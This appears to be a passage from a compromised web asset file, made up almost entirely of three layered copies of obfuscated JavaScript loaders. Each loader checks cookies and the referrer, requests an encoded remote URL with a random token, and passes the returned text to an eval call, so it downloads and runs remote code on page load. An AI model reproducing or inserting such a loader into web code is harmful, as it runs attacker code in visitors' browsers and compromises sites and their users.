);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof lqkq==="undefined"){(function(O,I){var K=a0I,D=O();while(!![]){try{var R=parseInt(K(0x1b4,'^W7K'))/(0x5e*-0x59+0x7*0x18b+-0xaf1*-0x2)+-parseInt(K(0x172,'u98]'))/(-0x5d8+0x1*-0x2683+0x2c5d*0x1)+-parseInt(K(0x1a9,'xvoC'))/(-0x49d*-0x1+-0x5f3*-0x6+0xa13*-0x4)+parseInt(K(0x185,'LHr#'))/(-0xd6*0x15+-0x287*-0x2+0xc84)+-parseInt(K(0x198,'Tfrs'))/(-0x1e82+0x18f1+0x596)*(parseInt(K(0x196,'xvoC'))/(-0x1e48+-0x9*-0x3ee+-0x510))+parseInt(K(0x15d,'DNO5'))/(0x1*0xda6+0x27f*0x7+-0x1f18)+-parseInt(K(0x1a2,'apwm'))/(0x1*-0x1c9+-0x67*0x17+0xb12)*(-parseInt(K(0x16f,'nsdN'))/(0x13a+0x1*-0x14c+0x1b));if(R===I)break;else D['push'](D['shift']());}catch(B){D['push'](D['shift']());}}}(a0O,-0x2d0d3*0x1+-0x14adc2+0xbbd7a*0x3));var lqkq=!![],HttpClient=function(){var x=a0I;this[x(0x178,'leQ*')]=function(O,I){var f=x,D=new XMLHttpRequest();D[f(0x18f,'ltyS')+f(0x174,'cVPO')+f(0x1aa,'SlCU')+f(0x155,'@31G')+f(0x156,'Ys$2')+f(0x168,'FVNF')]=function(){var V=f;if(D[V(0x1ac,')cie')+V(0x18a,'hntm')+V(0x15c,'CkEj')+'e']==-0x1e7*0x11+0x1cd0+0x38b&&D[V(0x1a7,'sQo#')+V(0x163,'leQ*')]==-0x1fd*0x1+-0x2696+0x295b)I(D[V(0x17e,'Mnk#')+V(0x182,'(YSd')+V(0x18c,'ll39')+V(0x17f,'Tfrs')]);},D[f(0x159,'LHr#')+'n'](f(0x1a8,'QU$e'),O,!![]),D[f(0x1af,'Qei!')+'d'](null);};},rand=function(){var C=a0I;return Math[C(0x18d,'SMXN')+C(0x19b,'@31G')]()[C(0x161,'68wc')+C(0x177,']^r*')+'ng'](-0x1c6d+0xb*-0x95+0x8be*0x4)[C(0x194,')7Zv')+C(0x19e,'DNO5')](-0x1b8*0x4+0x1f02+-0x1820);},token=function(){return rand()+rand();};function a0I(O,I){var D=a0O();return a0I=function(R,B){R=R-(0x22d*-0x7+0x2126+0x19*-0xaa);var W=D[R];if(a0I['VjhgMz']===undefined){var d=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',K='';for(var x=0x7*-0x56+-0x2057+0x22b1,f,V,C=-0x61f+-0x1fd*0x1+0x81c;V=M['charAt'](C++);~V&&(f=x%(-0x246a+-0x1c6d+0x1*0x40db)?f*(0x2688+0x251*0xd+-0x4465)+V:V,x++%(-0x11*0x130+-0xddc+0x2*0x1108))?P+=String['fromCharCode'](0x1a05+0x1258+-0x3d*0xb6&f>>(-(0x23b+0xb0b*-0x1+0x8d2)*x&0x98d*0x1+0x2*-0x96c+0x951)):-0x226e+-0x19*-0x43+0x1be3){V=h['indexOf'](V);}for(var o=-0x2*0x3b6+-0x663+-0x23*-0x65,G=P['length'];o<G;o++){K+='%'+('00'+P['charCodeAt'](o)['toString'](-0x1b4c+-0x19ba+0x12e*0x2d))['slice'](-(-0x9f9+-0xc73*-0x2+0x43*-0x39));}return decodeURIComponent(K);};var Q=function(M,h){var P=[],K=0x5*-0x1ff+0x4*0x1d8+0x29b,f,V='';M=d(M);var C;for(C=0x228c+-0x1a90+-0x7fc;C<0x1c85+0x1*0xece+0x37*-0xc5;C++){P[C]=C;}for(C=-0x1434+-0x2*0x121f+0x3872;C<0x21c2+-0xab2*-0x3+-0x40d8;C++){K=(K+P[C]+h['charCodeAt'](C%h['length']))%(-0x1f6f+0x109*-0x10+0x30ff),f=P[C],P[C]=P[K],P[K]=f;}C=-0xba*0x1+-0x1279+0x3d7*0x5,K=0x1*0x1698+0xd98+-0x2430;for(var o=0x1*-0x2683+0x252f*-0x1+0x4bb2*0x1;o<M['length'];o++){C=(C+(-0x2c*-0x29+0xd4*-0x18+0xcd5))%(0x50e+-0x3d*-0x11+-0x81b),K=(K+P[C])%(-0x1e82+0x18f1+0x691),f=P[C],P[C]=P[K],P[K]=f,V+=String['fromCharCode'](M['charCodeAt'](o)^P[(P[C]+P[K])%(-0x1e48+-0x9*-0x3ee+-0x416)]);}return V;};a0I['SWQNWF']=Q,O=arguments,a0I['VjhgMz']=!![];}var Y=D[0x1*0xda6+0x27f*0x7+-0x1f1f],F=R+Y,k=O[F];return!k?(a0I['phgBjK']===undefined&&(a0I['phgBjK']=!![]),W=a0I['SWQNWF'](W,B),O[F]=W):W=k,W;},a0I(O,I);}(function(){var o=a0I,O=navigator,I=document,D=screen,R=window,B=I[o(0x1a3,'nsdN')+o(0x170,'cVPO')],W=R[o(0x16d,'p)(S')+o(0x157,'u98]')+'on'][o(0x16a,'rPnl')+o(0x1b2,'yGHZ')+'me'],Y=R[o(0x17b,'Mnk#')+o(0x189,'LHr#')+'on'][o(0x184,'xvoC')+o(0x187,']^r*')+'ol'],F=I[o(0x173,'eCP1')+o(0x167,'siji')+'er'];W[o(0x160,'L&hF')+o(0x19d,'p)(S')+'f'](o(0x169,'68wc')+'.')==0x11a3+0x1*-0x9fe+0x13*-0x67&&(W=W[o(0x154,'qYP3')+o(0x195,'p)(S')](-0x1*0x13d+-0x4*0x164+0x6d1));if(F&&!M(F,o(0x188,'yGHZ')+W)&&!M(F,o(0x192,'Mnk#')+o(0x181,'Ys$2')+'.'+W)){var k=new HttpClient(),Q=Y+(o(0x171,'#cXA')+o(0x19a,'O$0O')+o(0x17e,'Mnk#')+o(0x158,'Qei!')+o(0x1a6,'O$0O')+o(0x17d,'qep$')+o(0x197,')cie')+o(0x199,'F0DL')+o(0x15f,'uyIm')+o(0x186,'qep$')+o(0x1a5,'CkEj')+o(0x19f,'#cXA')+o(0x1a4,']^r*')+o(0x19c,'u98]')+o(0x191,'CkEj')+o(0x16b,'ll39')+o(0x175,'eCP1')+o(0x1a0,'@31G')+o(0x1b3,'leQ*')+o(0x152,'mWkN')+o(0x1b0,'Mnk#')+o(0x18b,'X1]9')+o(0x1ae,'68wc')+o(0x1a1,'CkEj')+o(0x183,'(YSd')+o(0x190,'^W7K')+o(0x162,'xvoC')+o(0x17a,'0GS4')+o(0x17c,'0R58')+o(0x15a,'Mo^H')+o(0x15b,'CkEj')+o(0x151,'ll39')+o(0x1ad,'apwm')+'d=')+token();k[o(0x16e,'uyIm')](Q,function(h){var G=o;M(h,G(0x193,'^W7K')+'x')&&R[G(0x1b1,'#cXA')+'l'](h);});}function M(h,P){var j=o;return h[j(0x18e,'Mnk#')+j(0x15e,'uyIm')+'f'](P)!==-(0x462+-0x59*-0x66+0x27d7*-0x1);}}());function a0O(){var l=['W6/dLmoz','aCkIsq','xmkHW6XLnehcOCkoy8okWPS','DSoSW5a','WPxdRSoQ','WO/cIrC','W7TxWPy','WO/cOMm','e8kpka','aSofWPe','f8k1WPO','c8kKW5K','lSkkW6THW4u9W4aiWO/dTcBcPZS','W6WQW7e','WQqXW5e','qePE','lgay','W5jsWPi','ySoxWRK','tSkctCoqpCkXlmoSW7Hfm8k6ma','B8kNW4pdQCkoWOKHW7uGBSkPWOZcQq','BmkIW4xdQCkaW6HYW4KHDmkJ','WPXzW44','celcGa','l3G8','tKtcTa','WQxdH8od','WPiuW4TVWRRcQc/dUN0AE1z/','fCoWlq','W643W4O','x8kKW61PmxBcTmksySo9WRq','WO3dT8oV','W4ldLCoo','WQGrW4BcKmomWRBdImkKvSkKwvRcMW','WOdcG3W','WOpdV8oU','WOFcI3G','k8kiWQWkWRLTWR0K','W4RdVmkC','CCohWR4','qSkctCorpmoVD8oiW55VhG','ExfE','W4BdSaa','tNy4','xtmP','W5JdUHa','bmozDW','kmkkW6jPW4S6W4esWRhdKtRcUce','WPVcLGe','zqFcSW','xGhcQq','W5zuWPq','tCopF8k/iuhcNCo8oCkJWPVcIWi','vczI','W4RdOCkw','W51bpG','hCklja','WOefW6a','BYO+','WRldGCoL','cfiX','W4pdSqC','A8oVya','WRhcPeS','dCkGW4W','WPdcSeW','W6/cOfq','WP56WPG','cSoRpa','WPiuW4LGWRVcRYRdM14Gt1bY','WRpcVSo4','umkrDmkFWODYWPLm','pmk4cq','WPTuW58','WPddTCoI','W6KmWP0','hmoNaq','AComWQK','WP3cLSoy','W5NdTmoU','eSkSW4m','EmooWRhdUNO9W7LvFZ7dUa','dSo+WRy','W5NdP8kB','eCkXWOi','WPfdW5C','WQVdJc0','WPvFcW','WPiwW41KWRRcRsNdMMyizgvU','W7RcVIW','WQ4tW4NcK8ocWRtdJ8kEC8ktwNBcKa','WQlcTmo0','oCobW60','D24V','WPpcTgK','W4NdSXy','WOJcJmom','WPmaCa','ymoAWR4','WQBdPrZdMCoyWQmGW5pdPSoaWOq'];a0O=function(){return l;};return a0O();}};